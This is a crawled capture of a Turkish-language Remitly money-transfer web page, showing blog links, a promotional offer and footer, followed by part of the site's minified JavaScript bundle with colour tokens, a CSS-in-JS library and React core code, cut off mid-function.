class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><a href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg" alt="Döviz Kurlarına Giriş" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><span class="fm0v9gg">Döviz Kurlarına Giriş</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer">Daha fazlasını okuyun</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><a href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png" alt="9 Yaygın Para Transferi Dolandırıcılığı ve Bunlardan Kaçınmanın Yolları" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><span class="fm0v9gg">9 Yaygın Para Transferi Dolandırıcılığı ve Bunlardan Kaçınmanın Yolları</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer">Daha fazlasını okuyun</a></div></article></li></ul><div class="f1p7b6xn"><a href="https://www.remitly.com/blog/" class="f1uwsxn7" tabindex="0" role="button">Blogumuzu keşfedin</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Evinize para gönderirken her seferinde güvenilir transferler</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="Güvenli ve güvenilir" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Güvenli ve güvenilir</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Güvenliğiniz bizim ilk önceliğimizdir. Çok seviyeli güvenlik sayesinde paranız ve verileriniz korunur.</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg" class="f1k5j7xp" alt="7/24 Müşteri Desteği" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">7/24 Müşteri Desteği</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Sizin için ve sevdikleriniz için hızlı ve güler yüzlü destek.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div class="f7up82a f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Remitly ile yaptığınız ilk transferde transfer ücreti yok </span></h2><div class="fmy8k6u"><span class="fiapxt8">Evine para gönderirken Remitly&#39;ye güvenen milyonlarca kişiye katılın</span></div><div class="f7h8j5d"><a href="/pt/tr/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button"><span class="fiapxt8">Şimdi gönderin</span></a></div><div class="f1nzr65k"><div class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için <a class="f1idy7ti" href="https://www.remitly.com/pt/tr/bangladesh/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-PRT-BGD" target="_blank" rel="noreferrer">Şartlar ve Koşullar&#39;a</a> bakın.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><ul class="f19d176f "><div class="f1wn1sq">Şirket</div><li><a class="f2hia57" href="/pt/tr/home/about">Hakkında</a></li><li><a class="f2hia57" href="https://ir.remitly.com">Yatırımcılar</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">Ürünler</div><li><a class="f2hia57" href="/pt/tr/bangladesh">Para Gönderin</a></li><li><a class="f2hia57" href="/pt/tr/landing/login">Giriş Yap</a></li><li><a class="f2hia57" href="/pt/tr/landing/register">Kaydol</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">Kaynaklar</div><li><a class="f2hia57" href="/pt/tr/currency-converter/eur-to-bdt-rate">Döviz Kurları ve Ücretler</a></li><li><a class="f2hia57" href="/us/tr/swift-codes">Swift kodları</a></li><li><a class="f2hia57" href="/pt/tr/providers-bangladesh">Çözüm Ortakları</a></li><li><a class="f2hia57" href="/us/tr/iban/countries">IBAN numaraları</a></li><li><a class="f2hia57" href="/pt/tr/landing/partner-program">Remitly Ortağı Olun</a></li><li><a class="f2hia57" href="/pt/tr/home/referral-offer-program">Arkadaşlarınıza tavsiye edin</a></li></ul><div class="fpglpbj"><ul class="f19d176f "><div class="f1wn1sq">Destek</div><li><a class="f2hia57" href="/pt/tr/help">Yardım</a></li></ul><div class="f19d176f"><div class="f1wn1sq">Bağlan</div><div class="f1b8jv4b"><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X"><img src="[data-uri]" alt="X" width="36" height="36"/></a></div></div></div></div><div class="f18ou53b"><div class="f1p8q5p5"><a class="f118u768" href="/pt/tr"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><ul class="f19d176f f1y7slxp"><li><a class="f2hia57" href="/pt/tr/home/agreement">Kullanıcı Sözleşmemizi kabul ediyorsunuz</a></li><li><a class="f2hia57" href="/pt/tr/home/notice">Gizlilik Bildirimi</a></li><li><a class="f2hia57" href="/pt/tr/home/supplier-privacy-policy">Tedarikçi Gizlilik Politikası</a></li><li><a class="f2hia57" href="/pt/tr/home/privacy-choices">Gizlilik Tercihleriniz</a></li><li><a class="f2hia57" href="/pt/tr/help/article/privacy">Gizlilik Yardım Merkezi</a></li><li><a class="f2hia57" href="/pt/tr/home/security">Güvenlik</a></li><li><a class="f2hia57" href="/pt/tr/home/remitly-eu-accessibility-statement">Erişilebilirlik</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>Uygulamayı edinmek için telefonunuzla kodu tarayın</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div><div class="feykkw7"><p><span>©2012 - </span>2025<span> Remitly, Inc. </span>Tüm hakları saklıdır</p><p>Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda&#x27;da 629909 şirket numarasıyla kayıtlı bir şirkettir.<!-- --> <!-- -->Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-c9d01efc95a921511e4a.js
body_size: 7452
content:
/*! For license information please see caribou-renderer-client-0.1.1-c9d01efc95a921511e4a.js.LICENSE.txt */
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[377],{489243:(e,r)=>{r.__esModule=!0,r.colorWhite="#fff",r.colorBlack="#000",r.colorBrandBlue1="#f5fafe",r.colorBrandBlue2="#e6f3ff",r.colorBrandBlue3="#d2ecff",r.colorBrandBlue4="#8fcff5",r.colorBrandBlue5="#44bceb",r.colorBrandBlue6="#13aae5",r.colorBrandBlue7="#249dd9",r.colorBrandBlue8="#338bc6",r.colorBrandBlue9="#3e7eb8",r.colorBrandBlue10="#226ba4",r.colorBrandBlue11="#22578e",r.colorBrandBlue12="#21457b",r.colorBrandBlue13="#21386c",r.colorBrandBlue14="#212e61",r.colorBrandBlue15="#1f284a",r.colorBrandGray1="#fafcfc",r.colorBrandGray2="#f3f4f7",r.colorBrandGray3="#d9e0e8",r.colorBrandGray4="#c5ced8",r.colorBrandGray5="#b3becc",r.colorBrandGray6="#97a7b8",r.colorBrandGray7="#8696a7",r.colorBrandGray8="#728293",r.colorBrandGray9="#607081",r.colorBrandGray10="#506071",r.colorBrandGray11="#425263",r.colorBrandGray12="#344455",r.colorBrandGray13="#263647",r.colorBrandGray14="#19293a",r.colorBrandGray15="#09192a",r.colorBrandRed1="#fff6f6",r.colorBrandRed2="#ffe7e6",r.colorBrandRed5="#ff9a94",r.colorBrandRed4="#ffb7b2",r.colorBrandRed3="#ffd5d2",r.colorBrandRed6="#ff7a72",r.colorBrandRed7="#ff5c52",r.colorBrandRed8="#f04f45",r.colorBrandRed9="#e23c32",r.colorBrandRed10="#d03127",r.colorBrandRed11="#c02a21",r.colorBrandRed12="#b6150b",r.colorBrandRed13="#a2150c",r.colorBrandRed14="#8c0800",r.colorBrandRed15="#5b0500",r.colorBrandYellow1="#fffaf2",r.colorBrandYellow2="#fff0dc",r.colorBrandYellow3="#ffe6c3",r.colorBrandYellow4="#ffd5a9",r.colorBrandYellow5="#ffca82",r.colorBrandYellow6="#ffc472",r.colorBrandYellow7="#ffba70",r.colorBrandYellow8="#fbb557",r.colorBrandYellow9="#f9ad47",r.colorBrandYellow10="#f1a43c",r.colorBrandYellow11="#e29936",r.colorBrandYellow12="#cd8320",r.colorBrandYellow13="#a66c1f",r.colorBrandYellow14="#7a4908",r.colorBrandYellow15="#603700",r.colorBrandGreen1="#f4fcf8",r.colorBrandGreen2="#e1f6ec",r.colorBrandGreen3="#c7efdc",r.colorBrandGreen4="#b0e8cd",r.colorBrandGreen5="#84d9b1",r.colorBrandGreen6="#67d19e",r.colorBrandGreen7="#42c888",r.colorBrandGreen8="#3cbd83",r.colorBrandGreen9="#38af78",r.colorBrandGreen10="#33a06d",r.colorBrandGreen11="#2e8b5e",r.colorBrandGreen12="#27734b",r.colorBrandGreen13="#21613e",r.colorBrandGreen14="#205036",r.colorBrandGreen15="#284033",r.colorBrandIndigo1="#E2EAF7",r.colorBrandIndigo2="#A6BBDA",r.colorBrandIndigo3="#3D5980",r.colorBrandIndigo4="#2C415A",r.colorBrandIndigo5="#19293A",r.colorBrandJicama="#FBF8F2",r.colorBrandWasabi0="#EEF89C",r.colorBrandWasabi1="#E5EAB6",r.colorBrandWasabi2="#B3C066",r.colorBrandWasabi3="#6D8D12",r.colorBrandWasabi4="#3A5321",r.colorBrandAgave0="#DFFCFF",r.colorBrandAgave1="#D3EAEC",r.colorBrandAgave2="#6FA0AF",r.colorBrandAgave3="#04829E",r.colorBrandAgave4="#1D5562",r.colorBrandUbe1="#DEDFEF",r.colorBrandUbe2="#926AA8",r.colorBrandUbe3="#862796",r.colorBrandUbe4="#4E2864",r.colorBrandHibiscus1="#FED8DF",r.colorBrandHibiscus2="#C7637C",r.colorBrandHibiscus3="#CA3068",r.colorBrandHibiscus4="#952B57",r.colorBrandPersimmon1="#FCE0D2",r.colorBrandPersimmon2="#E97657",r.colorBrandPersimmon3="#DB4927",r.colorBrandPersimmon4="#AD4328",r.colorBrandTurmeric1="#FFE8CC",r.colorBrandTurmeric2="#FFBC69",r.colorBrandTurmeric3="#EE8D02",r.colorBrandTurmeric4="#C8720D",r.colorPassbookBlackish="#1d2729",r.colorPassbookMist="#e5e7ef",r.colorPassbookSky="#96a6aa",r.colorPassbookSlate="#444d54",r.bgColorEucalyptus="#D2E9ED",r.bgColorMacadamia="#FFECD6"},480938:(e,r,o)=>{var n=o(489243);r.OHB=2,r._Oj=4,r.HbT=8,r.Yzh=12,r.COg=16,r.nFf=24,r._ms=32,r.gyb=40,r.pyX=48,r.gNj=56,r.tW6=64,r.V$f=128,r.Vqo=r._Oj,r.$XO=1,n.colorBrandGray14,n.colorBrandGray9,n.colorBrandGray9,n.colorBrandBlue7,r.fd=576,r.l2g=768,r.j7$=992,r.ncn=1200,r.tED=1920,r.WYM="200",r.gux="300",r.ycS="500",r.XlG="600",r.Lgp="700",r.Dzy="800",r.K_e="1.4",r.wDN="1.2",r.XlG,r.bsl=50,r.wq4=40,r.pOQ=34,r.wF=28,r.p3Y=24,r.ipL=18,r.PPJ=40,r.YJp=34,r.R7b=28,r.WlT=24,r.dmD=20,r.WG5=16,r.Ez7=16,r.i8d=18,r.b$P=20,r.ukZ=70,r.D1w=60,r.E0r=60,r.xXZ=50,r.wBt=14,r.kGi=13,r.UuA=10,r.Ez7,r.ycS,n.colorBrandBlue3,n.colorBrandBlue4,n.colorBrandBlue5,n.colorBrandBlue11,n.colorBrandGreen3,n.colorBrandGreen4,n.colorBrandGreen7,n.colorBrandGreen12,n.colorBrandYellow2,n.colorBrandYellow3,n.colorBrandYellow7,n.colorBrandYellow12,n.colorBrandRed2,n.colorBrandRed3,n.colorBrandRed7,n.colorBrandRed10,n.colorBrandBlue2,n.colorBrandBlue3,n.colorBrandBlue7,n.colorBrandGreen2,n.colorBrandGreen3,n.colorBrandGreen7,n.colorBrandYellow2,n.colorBrandYellow3,n.colorBrandYellow7,n.colorBrandRed2,n.colorBrandRed3,n.colorBrandRed7,n.colorBrandGray2,n.colorBrandGray3,n.colorBrandGray6,n.colorBrandGray9,n.colorBrandBlue2,n.colorBrandBlue3,n.colorBrandBlue1,n.colorBrandBlue4,n.colorBrandBlue6,n.colorBrandBlue9,n.colorWhite,r.$XO,n.colorBrandGray9,r.K_e,r.COg,r.COg,r.COg,r.COg,r.COg,r.$XO,r.COg,n.colorBrandGray14,n.colorBrandGray9,n.colorBrandGray5,n.colorBrandBlue8,n.colorBrandBlue7,n.colorBrandGreen7,n.colorBrandGreen6,n.colorBrandYellow10,n.colorBrandYellow8,n.colorBrandRed10,n.colorBrandRed10,n.colorBrandGray7,n.colorBrandRed7,n.colorBrandBlue6,n.colorBrandGreen7,r.Ez7,r.ycS,n.colorBrandBlue6,n.colorBrandBlue7,n.colorBrandBlue2,n.colorBrandBlue8,n.colorWhite,n.colorBrandBlue6,n.colorBrandBlue7,n.colorBrandBlue8,n.colorBrandGreen7,n.colorBrandGreen8,n.colorBrandGreen2,n.colorBrandGreen8,n.colorWhite,n.colorBrandGreen7,n.colorBrandGreen8,n.colorBrandGreen8,n.colorBrandYellow7,n.colorBrandYellow9,n.colorBrandYellow1,n.colorBrandYellow10,n.colorWhite,n.colorBrandYellow7,n.colorBrandYellow8,n.colorBrandRed7,n.colorBrandRed8,n.colorBrandRed1,n.colorBrandRed9,n.colorWhite,n.colorBrandRed6,n.colorBrandRed8,n.colorBrandGray6,n.colorBrandGray7,n.colorBrandGray2,n.colorBrandGray8,n.colorWhite,n.colorBrandGray6,n.colorBrandGray8,n.colorBrandGray2,n.colorWhite,n.colorWhite,n.colorBrandGray1,n.colorBrandBlue6,n.colorWhite,n.colorBrandGray1,n.colorWhite,n.colorPassbookMist,n.colorPassbookSky,n.colorPassbookBlackish,n.colorPassbookSlate,n.colorBrandGray1,n.colorPassbookBlackish,n.colorPassbookSlate,n.colorBlack,n.colorWhite,n.colorPassbookMist,n.colorPassbookBlackish},268101:(e,r,o)=>{o.r(r),o.d(r,{Cache:()=>B,FreeStyle:()=>b,Rule:()=>g,Selector:()=>y,Style:()=>p,create:()=>v});let n=0;const t=Object.create(null),l=["animation-iteration-count","border-image-outset","border-image-slice","border-image-width","box-flex","box-flex-group","box-ordinal-group","column-count","columns","counter-increment","counter-reset","flex","flex-grow","flex-positive","flex-shrink","flex-negative","flex-order","font-weight","grid-area","grid-column","grid-column-end","grid-column-span","grid-column-start","grid-row","grid-row-end","grid-row-span","grid-row-start","line-clamp","line-height","opacity","order","orphans","tab-size","widows","z-index","zoom","fill-opacity","flood-opacity","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-miterlimit","stroke-opacity","stroke-width"];for(const e of l)for(const r of["-webkit-","-ms-","-moz-","-o-",""])t[r+e]=!0;function a(e,r){return r&&"number"==typeof r&&!t[e]?`${e}:${r}px`:`${e}:${r}`}function c(e){return e.sort(((e,r)=>e[0]>r[0]?1:-1))}function i(e){return e.map((([e,r])=>Array.isArray(r)?r.map((r=>a(e,r))).join(";"):a(e,r))).join(";")}function s(e,r){return-1===e.indexOf("&")?`${r} ${e}`:e.replace(/&/g,r)}function d(e,r,o,n,t){const{style:l,nested:a,isUnique:u}=function(e,r){const o=[],n=[];for(const r of Object.keys(e)){const l=r.trim(),a=e[r];36!==l.charCodeAt(0)&&null!=a&&("object"!=typeof a||Array.isArray(a)?o.push([(t=l,t.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`)).replace(/^ms-/,"-ms-")),a]):n.push([l,a]))}var t;return{style:i(c(o)),nested:r?n:c(n),isUnique:!!e.$unique}}(r,""!==e);let f=l;if(64===e.charCodeAt(0)){const r={selector:e,styles:[],rules:[],style:t?"":l};o.push(r),l&&t&&r.styles.push({selector:t,style:l,isUnique:u});for(const[e,o]of a)f+=e+d(e,o,r.rules,r.styles,t)}else{const r=t?s(e,t):e;l&&n.push({selector:r,style:l,isUnique:u});for(const[e,t]of a)f+=e+d(e,t,o,n,r)}return f}function u(e,r,o,t,l,a){for(const{selector:o,style:c,isUnique:i}of t){const t=a?s(o,l):o,d=i?`u\0${(++n).toString(36)}`:`s\0${r}\0${c}`,u=new p(c,d);u.add(new y(t,`k\0${r}\0${t}`)),e.add(u)}for(const{selector:n,style:t,rules:c,styles:i}of o){const o=new g(n,t,`r\0${r}\0${n}\0${t}`);u(o,r,c,i,l,a),e.add(o)}}function f(e){let r="";for(let o=0;o<e.length;o++)r+=e[o];return r}const h={add:()=>{},change:()=>{},remove:()=>{}};class B{constructor(e=h){this.changes=e,this.sheet=[],this.changeId=0,this._keys=[],this._children=Object.create(null),this._counters=Object.create(null)}add(e){const r=this._counters[e.id]||0,o=this._children[e.id]||e.clone();if(this._counters[e.id]=r+1,0===r)this._children[o.id]=o,this._keys.push(o.id),this.sheet.push(o.getStyles()),this.changeId++,this.changes.add(o,this._keys.length-1);else if(o instanceof B&&e instanceof B){const r=this._keys.indexOf(e.id),n=o.changeId;o.merge(e),o.changeId!==n&&(this.sheet.splice(r,1,o.getStyles()),this.changeId++,this.changes.change(o,r,r))}}remove(e){const r=this._counters[e.id];if(r){this._counters[e.id]=r-1;const o=this._children[e.id],n=this._keys.indexOf(o.id);if(1===r)delete this._counters[e.id],delete this._children[e.id],this._keys.splice(n,1),this.sheet.splice(n,1),this.changeId++,this.changes.remove(o,n);else if(o instanceof B&&e instanceof B){const r=o.changeId;o.unmerge(e),o.changeId!==r&&(this.sheet.splice(n,1,o.getStyles()),this.changeId++,this.changes.change(o,n,n))}}}values(){return this._keys.map((e=>this._children[e]))}merge(e){for(const r of e.values())this.add(r);return this}unmerge(e){for(const r of e.values())this.remove(r);return this}clone(){return(new B).merge(this)}}class y{constructor(e,r){this.selector=e,this.id=r}getStyles(){return this.selector}clone(){return this}}class p extends B{constructor(e,r){super(),this.style=e,this.id=r}getStyles(){return`${this.sheet.join(",")}{${this.style}}`}clone(){return new p(this.style,this.id).merge(this)}}class g extends B{constructor(e,r,o){super(),this.rule=e,this.style=r,this.id=o}getStyles(){return`${this.rule}{${this.style}${f(this.sheet)}}`}clone(){return new g(this.rule,this.style,this.id).merge(this)}}function m(e,r){const o=`f${function(e){let r=5381,o=e.length;for(;o--;)r=33*r^e.charCodeAt(o);return(r>>>0).toString(36)}(e)}`;return o}class b extends B{constructor(e,r){super(r),this.id=e}registerStyle(e){const r=[],o=[],n=d("&",e,r,o),t=m(n);return u(this,n,r,o,`.${t}`,!0),t}registerKeyframes(e){return this.registerHashRule("@keyframes",e)}registerHashRule(e,r){const o=[],n=[],t=d("",r,o,n),l=m(t),a=new g(`${e} ${l}`,"",`h\0${t}\0${e}`);return u(a,t,o,n,"",!1),this.add(a),l}registerRule(e,r){const o=[],n=[];u(this,d(e,r,o,n),o,n,"",!1)}registerCss(e){return this.registerRule("",e)}getStyles(){return f(this.sheet)}clone(){return new b(this.id,this.changes).merge(this)}}function v(e){return new b(`f${(++n).toString(36)}`,e)}},561513:e=>{var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var r={},o=0;o<10;o++)r["_"+String.fromCharCode(o)]=o;if("0123456789"!==Object.getOwnPropertyNames(r).map((function(e){return r[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var l,a,c=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),i=1;i<arguments.length;i++){for(var s in l=Object(arguments[i]))o.call(l,s)&&(c[s]=l[s]);if(r){a=r(l);for(var d=0;d<a.length;d++)n.call(l,a[d])&&(c[a[d]]=l[a[d]])}}return c}},214304:(e,r,o)=>{var n=o(561513),t="function"==typeof Symbol&&Symbol.for,l=t?Symbol.for("react.element"):60103,a=t?Symbol.for("react.portal"):60106,c=t?Symbol.for("react.fragment"):60107,i=t?Symbol.for("react.strict_mode"):60108,s=t?Symbol.for("react.profiler"):60114,d=t?Symbol.for("react.provider"):60109,u=t?Symbol.for("react.context"):60110,f=t?Symbol.for("react.forward_ref"):60112,h=t?Symbol.for("react.suspense"):60113,B=t?Symbol.for("react.memo"):60115,y=t?Symbol.for("react.lazy"):60116,p="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+e,o=1;o<arguments.length;o++)r+="&args[]="+encodeURIComponent(arguments[o]);return"Minified React error #"+e+"; visit "+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function v(e,r,o){this.props=e,this.context=r,this.refs=b,this.updater=o||m}function w(){}function _(e,r,o){this.props=e,this.context=r,this.refs=b,this.updater=o||m}v.prototype.isReactComponent={},v.prototype.setState=function(e,r){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,r,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=v.prototype;var S=_.prototype=new w;S.constructor=_,n(S,v.prototype),S.isPureReactComponent=!0;var G={current:null},R=Object.prototype.hasOwnProperty,$={key:!0,ref:!0,__self:!0,__source:!0};function k(e,r,o){var n,t={},a=null,c=null;if(null!=r)for(n in void 0!==r.ref&&(c=r.ref),void 0!==r.key&&(a=""+r.key),r)R.call(r,n)&&!$.hasOwnProperty(n)&&(t[n]=r[n]);var i=arguments.length-2;if(1===i)t.children=o;else if(1<i){for(var s=Array(i),d=0;d<i;d++)s[d]=arguments[d+2];t.children=s}if(e&&e.defaultProps)for(n in i=e.defaultProps)void 0===t[n]&&(t[n]=i[n]);return{$$typeof:l,type:e,key:a,ref:c,props:t,_owner:G.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var x=/\/+/g,O=[];function E(e,r,o,n){if(O.length){var t=O.pop();return t.result=e,t.keyPrefix=r,t.func=o,t.context=n,t.count=0,t}return{result:e,keyPrefix:r,func:o,context:n,count:0}}function j(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function A(e,r,o,n){var t=typeof e;"undefined"!==t&&"boolean"!==t||(e=null);var c=!1;if(null===e)c=!0;else switch(t){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case l:case a:c=!0}}if(c)return o(n,e,""===r?"."+F(e,0):r),1;if(c=0,r=""===r?".":r+":",Array.isArray(e))for(var i=0;i<e.length;i++){var s=r+F(t=e[i],i);c+=A(t,s,o,n)}else if(null===e||"object"!=typeof e?s=null:s="function"==typeof(s=p&&e[p]||e["@@iterator"])?s:null,"function"==typeof s)for(e=s.call(e),i=0;!(t=e.next()).done;)c+=A(t=t.value,s=r+F(t,i++),o,n);else if("object"===t)throw o=""+e,Error(g(31,"[object Object]"===o?"object with keys {"+Object.keys(e).join(", ")+"}":o,""));return c}function P(e,r,o){return null==e?0:A(e,"",r,o)}function F(e,r){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var r={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return r[e]}))}(e.key):r.toString(36)}function Y(e,r){e.func.call(e.context,r,e.count++)}function I(e,r,o){var n=e.result,t=e.keyPrefix;e=e.func.call(e.context,r,e.count++),Array.isArray(e)?D(e,n,o,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,r){return{$$typeof:l,type:e.type,key:r,ref:e.ref,props:e.props,_owner:e._owner}}(e,t+(!e.key||r&&r.key===e.key?"":(""+e.key).replace(x,"$&/")+"/")+o)),n.push(e))}function D(e,r,o,n,t){var l="";null!=o&&(l=(""+o).replace(x,"$&/")+"/"),P(e,I,r=E(r,l,n,t)),j(r)}var W={current:null};function U(){var e=W.current;if(null===e)throw Error(g(321));return e}var T={ReactCurrentDispatcher:W,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:G,IsSomeRendererActing:{current:!1},assign:n};r.Children={map:function(e,r,o){if(null==e)return e;var n=[];return D(e,n,null,r,o),n},forEach:function(e,r,o){if(null==e)return e;P(e,Y,r=E(null,null,r,o)),j(r)},count:function(e){return P(e,(function(){return null}),null)},toArray:function(e){var r=[];return D(e,r,null,(function(e){return e})),r},only:function(e){if(!C(e))throw Error(g(143));return e}},r.Component=v,r.Fragment=c,r.Profiler=s,r.PureComponent=_,r.StrictMode=i,r.Suspense=h,r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=T,r.cloneElement=function(e,r,o){if(null==e)throw Error(g(267,e));var t=n({},e.props),a=e.key,c=e.ref,i=e._owner;if(null!=r){if(void 0!==r.ref&&(c=r.ref,i=G.current),void 0!==r.key&&(a=""+r.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(d in r)R.call(r,d)&&!$.hasOwnProperty(d)&&(t[d]=void 0===r[d]&&void 0!==s?s[d]:r[d])}var d=arguments.length-2;if(1===d)t.children=o;else if(1<d){s=Array(d);for(var u=0;u<d;u++)s[u]=arguments[u+2];t.children=s}return{$$typeof:l,type:e.type,key:a,ref:c,props:t,_owner:i}},r.createContext=function(e,r){return void 0===r&&(r=null),(e={$$typeof:u,_calculateChangedBits:r,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:d,_context:e},e.Consumer=e},r.createElement=k,r.createFactory=function(e){var r=k.bind(null,e);return 